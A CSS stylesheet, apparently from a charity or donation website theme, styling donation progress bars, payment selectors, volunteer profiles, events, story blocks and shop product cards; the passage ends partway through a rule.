.sponsorsTitle__line {
  height: 1px;
  border: 1px solid #f3f3f3;
  flex-grow: 1;
}

@media (max-width: 767px) {
  .sponsorsTitle__line {
    display: none;
  }
}

.sponsorsTitle--style2 {
  margin-bottom: 31px;
}

.sponsorsTitle--style2 .sponsorsTitle__heading {
  font-size: calc(1.3125rem + 0.75vw);
}

@media (min-width: 1200px) {
  .sponsorsTitle--style2 .sponsorsTitle__heading {
    font-size: 1.875rem;
  }
}

.sponsorsItem {
  text-align: center;
  filter: grayscale(1);
}

.factWrapper {
  margin: 0 110px;
}

.factWrapper--two {
  margin-top: -115px;
}

@media (max-width: 1199px) {
  .factWrapper {
    margin: 0 0;
  }
}

.factBlock {
  min-height: 322px;
  background: #ffffff;
  border: 1px solid #efefef;
  box-sizing: border-box;
  border-radius: 50%;
  min-width: 322px;
  display: grid;
  place-content: center;
  text-align: center;
  padding: 0 35px;
}

@media (max-width: 991px) {
  .factBlock {
    min-width: 100%;
    min-height: 296px;
  }
}

.factBlock__heading {
  display: flex;
  justify-content: center;
  text-transform: uppercase;
  font-size: calc(1.34375rem + 1.125vw);
  margin-bottom: 14px;
}

@media (min-width: 1200px) {
  .factBlock__heading {
    font-size: 2.1875rem;
  }
}

.factBlock__ext {
  color: #eb9309;
}

.factBlock__tag {
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  color: #0d0d0d;
  display: block;
  margin-bottom: 13px;
}

.factBlock__text {
  margin-bottom: 0;
}

.factBlock--one {
  -webkit-animation: jump 3s linear infinite;
          animation: jump 3s linear infinite;
}

.factBlock--two {
  -webkit-animation: jump 5s linear infinite;
          animation: jump 5s linear infinite;
}

.factBlock--three {
  -webkit-animation: jump 8s linear infinite;
          animation: jump 8s linear infinite;
}

.factBlock--four {
  -webkit-animation: jump 10s linear infinite;
          animation: jump 10s linear infinite;
}

.factBlock--five {
  -webkit-animation: jump 12s linear infinite;
          animation: jump 12s linear infinite;
}

.fact--layout1 {
  z-index: 1;
}

.fact--layout1 .fact__map {
  top: 0;
  right: 0;
  left: 0;
  margin: 0 auto;
  z-index: -1;
  opacity: 0.05;
}

.volunteerUser__box {
  display: inline-block;
  text-align: center;
}

.volunteerUser__thumb {
  border-radius: 50%;
  overflow: hidden;
}

.volunteerUser__profile {
  display: block;
  margin-top: -88px;
  position: relative;
}

.volunteerUser__profile ul {
  background: #fff;
  border: 1px solid #f1f1f1;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  border-radius: 134px;
  padding: 30px;
  display: inline-flex;
  margin-left: -11px;
  position: relative;
  padding-right: 41px;
}

.volunteerUser__profile ul li {
  border-radius: 50%;
  overflow: hidden;
  border: 2px solid #fff;
  margin-right: -11px;
  position: relative;
}

.volunteerUser__profile ul li:nth-child(1) {
  z-index: 6;
}

.volunteerUser__profile ul li:nth-child(2) {
  z-index: 5;
}

.volunteerUser__profile ul li:nth-child(3) {
  z-index: 4;
}

.volunteerUser__profile ul li:nth-child(4) {
  z-index: 3;
}

.volunteerUser__profile ul li:nth-child(5) {
  z-index: 2;
}

.volunteerUser__profile ul li:nth-child(6) {
  z-index: 1;
}

.volunteerUser__profile ul li:last-child::after, .volunteerUser__profile ul li:last-child::before {
  position: absolute;
}

.volunteerUser__profile ul li:last-child::before {
  border-radius: 50%;
  background: #000;
  content: "";
  width: 100%;
  height: 100%;
  opacity: 0.6;
}

.volunteerUser__profile ul li:last-child::after {
  content: "200+";
  left: 0;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  text-align: center;
  font-size: 14px;
  font-weight: 600;
  color: #fff;
}

.volunteerBlock__name {
  font-size: 1.25rem;
  font-weight: 500;
  margin-bottom: 15px;
}

.volunteerBlock__figure {
  margin-bottom: 31px;
  overflow: hidden;
  border-radius: 50%;
  display: inline-block;
  background-color: #fff;
}

.volunteerBlock__figure__thumb {
  border-radius: 50%;
  filter: grayscale(1);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.volunteerBlock:hover .volunteerBlock__figure__thumb {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transform: scale(1.2);
  filter: grayscale(0);
}

.liveDonation {
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  background: #fff;
  padding: 70px 90px;
  position: relative;
  z-index: 1;
  margin: 0 40px;
}

@media (max-width: 992px) {

  .liveDonation {
    padding: 70px 15px;
  }
}

@media (max-width: 575px) {

  .liveDonation {
    padding: 70px 15px;
    margin: 0
  }

  .featureBlock__eqn{
    display: block;
  }
}


.liveDonation .liveDonationTitle {
  margin-bottom: 50px;
}

.liveDonation .liveDonationTitle__small {
  font-weight: 600;
  font-size: 15px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: #0d0d0d;
  display: flex;
  align-items: center;
  gap: 7px;
  margin-bottom: 18px;
}

.liveDonation .liveDonationTitle__small span {
  width: 14px;
  height: 14px;
  background: #ff2200;
  display: inline-block;
  border-radius: 50%;
}

.liveDonation .liveDonationTitle__heading {
  font-size: calc(1.46875rem + 2.625vw);
  text-transform: uppercase;
  font-weight: 500;
  margin-bottom: 0;
}

@media (min-width: 1200px) {
  .liveDonation .liveDonationTitle__heading {
    font-size: 3.4375rem;
  }
}

.liveDonation .featureBlock__donation {
  padding: 0;
  margin-bottom: 0;
  border: 0;
  box-shadow: none;
}

.liveDonation .featureBlock__donation__text {
  transform: translateX(0px);
  margin-bottom: 15px;
  font-size: 15px;
  color: #eb9309;
}

.liveDonation .featureBlock__donation__line .skill-bars {
  height: 12px;
}

.liveDonation .featureBlock__donation__line .skill-bars::before {
  height: 12px;
}

.liveDonation .featureBlock__donation__line .skill-bars .skill-bar::before {
  height: 12px;
}

.liveDonation .featureBlock__donation__line .skill-bars .skill-bar::after {
  height: 37px;
  width: 37px;
  border-width: 12px;
  right: -1px;
}

.liveDonation .featureBlock__donation__progress {
  margin-bottom: 35px;
}

.liveDonation .featureBlock__eqn__title {
  font-size: 15px;
}

.liveDonation .featureBlock__eqn__price {
  font-size: 24px;
}

.liveDonation__button {
  text-align: right;
  margin-bottom: 50px;
}


@media (max-width: 1200px) {
  .liveDonation__button {
    text-align: left;
  }

}

.featureBlock__donation--style2 {
  padding: 0;
  border: 0;
  margin-bottom: 40px;
  box-shadow: none;
}

.featureBlock__donation--style2 .featureBlock__donation {
  padding: 0;
  margin-bottom: 0;
  border: 0;
  box-shadow: none;
}

.featureBlock__donation--style2 .featureBlock__donation__text {
  transform: translateX(0px);
  margin-bottom: 15px;
  font-size: 15px;
  color: #eb9309;
}

.featureBlock__donation--style2 .featureBlock__donation__line .skill-bars {
  height: 12px;
}

.featureBlock__donation--style2 .featureBlock__donation__line .skill-bars::before {
  height: 12px;
}

.featureBlock__donation--style2 .featureBlock__donation__line .skill-bars .skill-bar::before {
  height: 12px;
}

.featureBlock__donation--style2 .featureBlock__donation__line .skill-bars .skill-bar::after {
  height: 37px;
  width: 37px;
  border-width: 12px;
  right: -1px;
}

.featureBlock__donation--style2 .featureBlock__donation__progress {
  margin-bottom: 35px;
}

.featureBlock__donation--style2 .featureBlock__eqn__title {
  font-size: 15px;
}

.featureBlock__donation--style2 .featureBlock__eqn__price {
  font-size: 24px;
}

.donationDetails__warning p {
  display: flex;
  align-items: center;
  margin-bottom: 0;
  padding: 23px 0;
  border-top: 1px solid #f4f4f4;
  border-bottom: 1px solid #f4f4f4;
}


@media (max-width: 767px) {
  .donationDetails__warning p {
    display: block;
  }
}


.donationDetails__warning p svg path {
  fill: #eb9309;
}

.donationDetails__warning p span {
  font-size: 16px;
  font-weight: 600;
  color: #000;
  padding-left: 9px;
  padding-right: 5px;
}

.donationDetails__title {
  font-size: calc(1.3125rem + 0.75vw);
}

@media (min-width: 1200px) {
  .donationDetails__title {
    font-size: 1.875rem;
  }
}

.donationDetails__heading {
  font-size: calc(1.275rem + 0.3vw);
  text-transform: uppercase;
}

@media (min-width: 1200px) {
  .donationDetails__heading {
    font-size: 1.5rem;
  }
}

.donationDetails__payments {
  padding: 37px 0;
}

.donationDetails__cross {
  border-top: 1px solid #f4f4f4;
  border-bottom: 1px solid #f4f4f4;
  padding: 19px 0;
}

.donationDetails__cross p {
  color: #a1a1a1;
  display: flex;
  align-items: baseline;
  gap: 12px;
  margin-bottom: 0;
}

.donationDetails__cross p svg {
  top: 8px;
  position: relative;
}

.donationDetails__text {
  font-size: 1.0625rem;
}



.payments__methods {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 30px;
}

.payments__method {
  display: inline-flex;
  align-items: center;
}

.payments__input {
  display: none;
}

.payments__label {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  color: #001b36;
  font-size: 16px;
  font-weight: 500;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.payments__label__check {
  display: inline-flex;
  width: 16px;
  height: 16px;
  background-color: #f2f2f2;
  border-radius: 50%;
  border: 1px solid #dadada;
  position: relative;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.payments__label__check::before {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  content: "";
  width: 8px;
  height: 8px;
  background-color: #fff;
  border-radius: 50%;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transform: translate(-50%, -50%) scale(0);
}

.payments__input:checked + .payments__label {
  color: #eb9309;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.payments__input:checked + .payments__label .payments__label__check {
  background-color: #eb9309;
  border-color: #eb9309;
}

.payments__input:checked + .payments__label .payments__label__check::before {
  opacity: 1;
  visibility: visible;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transform: translate(-50%, -50%) scale(1);
}


.@media (max-width: 575px) {
  .paymentsInput {
    margin-bottom: 15px;
  }
}

.paymentsHeader,
.paymentsCustoms {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}

.paymentsHeader {
  margin-bottom: 25px;
}

.paymentsCustoms__field {
  min-height: 60px;
  padding: 0 25px;
  background: #fff;
  border: 1px solid #dcdcdc;
  box-sizing: border-box;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  border-radius: 143px;
  font-size: 14px;
  font-weight: 600;
  color: #0d0d0d;
}

.paymentsCustoms__field::-moz-placeholder {
  color: #0d0d0d;
  font-weight: 600;
}

.paymentsCustoms__field:-ms-input-placeholder {
  color: #0d0d0d;
  font-weight: 600;
}

.paymentsCustoms__field::placeholder {
  color: #0d0d0d;
  font-weight: 600;
}

.paymentsAmountChoice {
  display: flex;
  align-items: center;
  gap: 15px;
}

.paymentsAmountChoice__label {
  background: #fdfdfd;
  border: 1px solid #f1f1f1;
  box-sizing: border-box;
  border-radius: 143px;
  font-size: 14px;
  font-weight: 600;
  color: #a1a1a1;
  display: inline-grid;
  min-height: 60px;
  place-content: center;
  padding: 0 30px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.payments__input:checked + .paymentsAmountChoice__label {
  border-color: #dcdcdc;
  color: #eb9309;
  background-color: #fff;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.services--style3 {
  padding-top: 224px;
  padding-bottom: 100px;
}

.pageBreadcumb {
  background: no-repeat center center;
  background-size: cover;
}

.pageBreadcumb--style1 {
  padding: 165px 0 138px;
}

.pageBreadcumb--style1::before, .pageBreadcumb--style1::after {
  background: rgba(13, 13, 13, 0.45);
}

.pageTitle {
  position: relative;
  z-index: 1;
}

.pageTitle__heading {
  font-size: calc(1.5rem + 3vw);
}

@media (min-width: 1200px) {
  .pageTitle__heading {
    font-size: 3.75rem;
  }
}

.pageTitle .breadcrumb {
  justify-content: center;
}

.pageTitle .breadcrumb li {
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
}

.pageTitle .breadcrumb li a {
  color: #fff;
}

.pageTitle .breadcrumb li a:hover {
  color: #eb9309;
}

.pageTitle .breadcrumb li.active {
  color: #eb9309;
}

.pageTitle .breadcrumb li.active::before {
  color: #fff;
}

.breadcrumb-menu span,
.breadcrumb-menu i {
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
  color: #fff;
  transition: .3s ease;
}
.breadcrumb-menu span:hover {
  color: #eb9309;
}

.breadcrumb-menu span.current-item {
  color: #eb9309;
}
.breadcrumb-menu > span,
.breadcrumb-menu > i {
  margin-right: 10px;
}

.pageBreadcumbTopDown {
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  text-align: center;
  margin-bottom: -46px;
  z-index: 9;
}

.missionSection--style1 {
  padding-top: 125px;
  padding-bottom: 130px;
  z-index: 1;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.missionSection--style1::before, .missionSection--style1::after {
  background: rgba(13, 13, 13, 0.5);
  z-index: -1;
}

.missionBlock {
  display: flex;
  align-items: center;
  padding: 30px 25px;
  gap: 29px;
}

@media (max-width: 1199px) {
  .missionBlock {
    gap: 20px;
    padding: 25px 20px;
  }
}

.missionBlock__counter {
  font-size: 35px;
  font-weight: 500;
  color: #fff;
  font-family: "Oswald", sans-serif;
  display: block;
  margin-bottom: 2px;
  text-transform: uppercase;
}

.missionBlock__title {
  margin-bottom: 0;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: #fff;
}

.mission-video-main {
  position: relative;
  display: inline-block;
}

.video {
  height: 117.37px;
  width: 117.37px;
  line-height: 50px;
  text-align: center;
  border-radius: 100%;
  background: transparent;
  color: #eb9309;
  display: grid;
  z-index: 999;
  place-content: center;
  font-size: 18px;
  border: 1px solid #fff;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.video i {
  position: relative;
  z-index: 1;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.video::after, .video::before {
  position: absolute;
  content: "";
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.video::before {
  height: 117.37px;
  width: 117.37px;
  border-radius: 50%;
  border: 1px solid rgba(255, 255, 255, 0.3);
  -webkit-animation: waves 2s ease-in-out infinite;
          animation: waves 2s ease-in-out infinite;
  -webkit-animation-delay: 0.5s;
          animation-delay: 0.5s;
}

.video::after {
  height: 118.37px;
  width: 118.37px;
  border-radius: 50%;
  border: 1px solid rgba(255, 255, 255, 0.15);
  -webkit-animation: waves 2s ease-in-out infinite;
          animation: waves 2s ease-in-out infinite;
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}

.video:hover {
  color: #fff;
  background-color: #eb9309;
  border-color: #eb9309;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.video:hover i {
  transform: scale(1.4);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.video:hover::before, .video:hover::after {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  border-color: transparent;
}

.video:hover::before {
  background-color: rgba(235, 147, 9, 0.3);
}

.video:hover::after {
  background-color: rgba(235, 147, 9, 0.15);
}

@-webkit-keyframes waves {
  0% {
    transform: scale(1);
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    transform: scale(2);
    opacity: 0;
  }
}

@keyframes waves {
  0% {
    transform: scale(1);
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    transform: scale(2);
    opacity: 0;
  }
}

.fa-play:before {
  content: "\f04b";
}

.missionVideo {
  text-align: right;
  padding-top: 50px;
}

@media (max-width: 1666px) {
  .missionVideo {
    text-align: center;
  }
}

.storiesBlock {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 100px;
  padding: 59px 117px 59px 70px;
  border: 1px solid #f1f1f1;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
}



@media (max-width: 1200px) {
  .storiesBlock {
    padding: 59px 50px 59px 35px;
  }
}


.storiesBlock__content {
  flex: 1;
}

.storiesBlock__thumb {
  border-radius: 50%;
  overflow: hidden;
}




.storiesBlock__thumb__link {
  display: inline-block;
}

.storiesBlock__thumb img {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.storiesBlock__heading {
  font-size: calc(1.3125rem + 0.75vw);
  margin-bottom: 24px;
  padding-right: 10%;
}

@media (min-width: 1200px) {
  .storiesBlock__heading {
    font-size: 1.875rem;
  }
}

.storiesBlock__meta {
  margin-bottom: 25px;
}

.storiesBlock__meta ul {
  display: flex;
  align-items: center;
  gap: 5px;
}

.storiesBlock__meta ul li {
  text-transform: uppercase;
  font-weight: 600;
  list-style: none;
}

.storiesBlock__meta__postUser {
  color: #0d0d0d;
}

.storiesBlock__meta__postUserName {
  color: #666666;
}

.storiesBlock__meta__date {
  color: #eb9309;
}

.storiesBlock__text {
  font-size: 1.125rem;
  margin-bottom: 30px;
}

.storiesBlock__detailsLink {
  font-size: 0.9375rem;
  text-transform: uppercase;
  color: #0d0d0d;
  font-weight: 600;
  display: inline-flex;
  align-items: center;
  gap: 16px;
}

.storiesBlock__detailsLink:hover svg path {
  fill: #eb9309;
}

.storiesBlock:hover .storiesBlock__thumb img {
  transform: scale(1.15);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

@media (max-width: 991px) {
  .storiesBlock {
    display: block;
  }

  .storiesBlock__thumb{
    border-radius: 0;
    margin-bottom: 25px
  }
  .storiesBlock__thumb img{
    border-radius: 50%;
  }

  .storiesBlock:hover .storiesBlock__thumb img {
    transform: scale(1);
  }

  .storiesBlock__meta ul{
    display: block;
  }

}

.storiesDetails__text--first::first-letter {
  color: #0d0d0d;
  padding: 0px 22px;
  margin-right: 10px;
  font-size: 200%;
  font-family: "Oswald", sans-serif;
  font-weight: 500;
  border: 1px solid #f1f1f1;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  background-color: #fff;
  display: inline-block;
  float: left;
  padding: 15px 15px;
}

@media (min-width: 1200px) {
  .storiesDetails__text--first::first-letter {
    font-size: 2.1875rem;
  }
}
.donationDetails__header {
  position: relative;
}
.eventsBlock {
  display: flex;
  align-items: center;
  gap: 82px;
  flex-wrap: wrap;
  border: 1px solid #f1f1f1;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
}
.event-d-cat {
  position: absolute;
  top: 50px;
  left: 50px;
}
.event-d-cat a {
  background: #eb9309;
  padding: 5px 20px;
  border-radius: 30px;
  color: #fff;
  font-size: 14px;
  margin-right: 8px;
}
@media (max-width: 1199px) {
  .eventsBlock {
    gap: 30px;
  }
}

.eventsBlock__thumb {
  position: relative;
}

@media (max-width: 991px) {
  .eventsBlock__thumb {
    width: 100%;
  }
}

@media (max-width: 991px) {
  .eventsBlock__thumb__image {
    width: 100%;
  }
}

.eventsBlock__content {
  flex: 1;
  padding: 0 115px 0 0;
}

@media (max-width: 1199px) {
  .eventsBlock__content {
    padding: 30px;
  }
}

@media (max-width: 991px) {
  .eventsBlock__content {
    flex: 100%;
    padding: 15px;
  }
}

.eventsBlock__heading {
  font-size: calc(1.3125rem + 0.75vw);
  margin-bottom: 26px;
}

@media (min-width: 1200px) {
  .eventsBlock__heading {
    font-size: 1.875rem;
  }
}

.eventsBlock__meta {
  margin-bottom: 35px;
}

.eventsBlock__meta ul {
  display: grid;
  gap: 18px;
}

.eventsBlock__meta ul li {
  text-transform: uppercase;
  font-size: 15px;
  list-style: none;
}

.eventsBlock__meta__title {
  font-weight: 700;
  color: #0d0d0d;
}

.eventsBlock__meta__text {
  color: #acacac;
}

.eventsBlock__text {
  font-size: 1.125rem;
  margin-bottom: 75px;
}

.eventsBlock__detailsLink {
  font-size: 0.9375rem;
  text-transform: uppercase;
  color: #0d0d0d;
  font-weight: 600;
  display: inline-flex;
  align-items: center;
  gap: 16px;
}

.eventsBlock__detailsLink:hover svg path {
  fill: #eb9309;
}

.eventAddress {
  background-color: #f4f4f4;
  padding: 49px 39px;
}

.eventAddress ul {
  display: flex;
  gap: 40px;
}

.eventAddress ul li {
  display: grid;
  gap: 13px;
}

.eventAddress ul li span {
  display: block;
  font-size: 15px;
}

.eventAddress__heading {
  font-size: 18px;
  margin-bottom: 7px;
}

.shopFilter__tab {
  border: 1px solid #f4f4f4;
  border-radius: 0px;
  padding: 11px 30px;
}

.shopFilter__tab ul {
  gap: 8px;
  border-bottom: 0;
  align-items: center;
}

.shopFilter__tab ul li {
  margin: 0;
}

.shopFilter__tab ul li .nav-link {
  width: unset;
  height: unset;
  padding: 0;
  display: grid;
  place-content: center;
  background: transparent;
  border-radius: 5px;
  border: 0;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.shopFilter__tab ul li .nav-link.active {
  background-color: transparent;
}

.shopFilter__tab ul li .nav-link.active path {
  fill: #eb9309;
}

.shopFilter__tab ul li .count {
  color: #7fb432;
}

.shopFilter__tab__right {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 113px;
}

.product-result {
  font-size: 15px;
  font-weight: 500;
  color: #0d0d0d;
}

.userProfileFilter__sort {
  border: none;
  height: unset;
  line-height: 1;
  color: #a1a1a1;
  font-size: 15px;
  font-weight: 500;
  display: inline-flex;
  align-items: center;
  padding: 5px 0;
  padding-right: 20px;
}

.userProfileFilter__sort::after {
  content: "\f063";
  font-family: fontAwesome;
  border: 0;
  width: unset;
  transform: unset;
  height: unset;
  transform: translateY(-50%);
  margin-top: 0;
  right: 0;
}

.userProfileFilter__sort.open::after {
  transform: translateY(-50%);
  content: "\f062";
}

.productBlock {
  border: 1px solid #f4f4f4;
  background-color: #fff;
  position: relative;
  padding: 45px 30px 30px 30px;
}

.productBlock__name {
  font-size: 1.25rem;
  font-weight: 500;
  color: #0d0d0d;
  text-transform: uppercase;
}

.productBlock__content {
  text-align: center;
  position: relative;
}

.productBlock__content__hover {
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: flex-end;
  transform: translateY(50px);
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock__content__hover::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background-color: #fff;
  transform: scaleY(0);
  transform-origin: bottom;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock__price {
  display: block;
  color: #8b8f9e;
  color: #fc4351;
  font-weight: 700;
  font-size: 20px;
  margin-bottom: 5px;
}

.productBlock__ratings {
  font-size: 12px;
}

.productBlock__ratings .active {
  color: #f7931e;
}

.productBlock__thumb {
  min-height: 190px;
  text-align: center;
  margin-bottom: 15px;
  position: relative;
}

.productBlock__thumb__hover {
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  display: grid;
  place-content: center;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock__thumb__main {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock__tags {
  position: absolute;
  top: 25px;
  left: 25px;
  display: inline-block;
  text-transform: uppercase;
  background: #fc4351;
  border-radius: 3px;
  color: #fff;
  font-weight: 700;
  font-size: 12px;
  letter-spacing: 0.05em;
  padding: 3px 13px;
  z-index: 99;
}

.productBlock__actions {
  display: flex;
  justify-content: center;
  gap: 7px;
}

.productBlock__actions button {
  background-color: #fff;
  border: 1px solid #edeffa;
  border-radius: 0;
  display: grid;
  place-content: center;
  width: 40px;
  height: 40px;
  position: relative;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  z-index: 1;
}

.productBlock__actions button::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  display: inline-block;
  background-color: #eb9309;
  z-index: -1;
  transform: scale(0, 0) rotate(360deg);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock__actions button:hover {
  background-color: transparent;
  color: #fff;
  border-color: #eb9309;
}

.productBlock__actions button:hover svg path {
  fill: #fff;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock__actions button:hover::after {
  transform: scale(1, 1) rotate(0deg);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock:hover .productBlock__thumb__main {
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock:hover .productBlock__thumb__hover {
  opacity: 1;
  visibility: visible;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock:hover .productBlock__content__hover {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock:hover .productBlock__content__hover::before {
  transform: scaleY(1);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  opacity: 1;
  visibility: visible;
}

.productBlock--style2 {
  display: flex;
  gap: 15px;
}

.productBlock--style2 .productBlock__thumb {
  min-width: 200px;
}

.productBlock--style2 .productBlock__content {
  flex: 1;
  text-align: left;
}

.productBlock--style2 .productBlock__content__hover {
  justify-content: flex-start;
  align-items: center;
}

.productBlock--style2 .productBlock__price {
  color: #fc4351;
  font-weight: 700;
  font-size: 20px;
}

.productBlock--style2 .productBlock__text {
  margin-bottom: 5px;
}

.bs-tooltip-top {
  margin-top: 50px;
}

.bs-tooltip-bottom {
  margin-bottom: 50px;
}

.tooltip-inner {
  font-size: 12px;
  padding: 10px 21px;
  color: #a1a1a1;
  text-align: center;
  background-color: #fff;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  text-transform: uppercase;
  font-weight: 700;
  border: 1px solid #edeffa;
  border-radius: 2px;
}

.tooltip.show {
  opacity: 1;
}

.tooltip .tooltip-arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
  left: 50% !important;
  transform: translate(-50%, 0px) !important;
}

.bs-tooltip-top .tooltip-arrow {
  bottom: 1px;
}

.bs-tooltip-top .tooltip-arrow::before,
.bs-tooltip-auto[x-placement^="top"] .tooltip-arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #edeffa;
}

.bs-tooltip-bottom .tooltip-arrow::before,
.bs-tooltip-auto[x-placement^="bottom"] .tooltip-arrow::before {
  bottom: 0;
  border-bottom-color: #edeffa;
}

.productImages-gallery__main {
  min-width: 470px;
  min-height: 503px;
  border: 1px solid #f4f4f4;
  display: grid;
  place-content: center;
}

.productImages-gallery__small {
  min-width: 105px;
  min-height: 108px;
  display: grid;
  place-content: center;
  border: 1px solid #f4f4f4;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productImages-gallery .nav {
  gap: 22px;
}

.productImages-gallery .nav-link {
  padding: 0;
}

.productImages-gallery .nav-link.active {
  background-color: transparent;
}

.productImages-gallery .nav-link.active .productImages-gallery__small {
  border-color: #eb9309;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productImages-gallery__tabs {
  gap: 28px;
}

.productDetails-block__heading {
  font-size: calc(1.3125rem + 0.75vw);
  text-transform: uppercase;
}

@media (min-width: 1200px) {
  .productDetails-block__heading {
    font-size: 1.875rem;
  }
}

.productDetails-block__rating {
  margin-bottom: 30px;
}

.productDetails-block__rating ul li i {
  color: #f7931e;
  font-size: 14px;
  gap: 3px;
}

.productDetails-block__rating ul li span {
  padding-left: 14px;
  font-weight: 500;
  color: #121416;
}

.productDetails-block__price > span {
  font-size: 30px;
  color: #000;
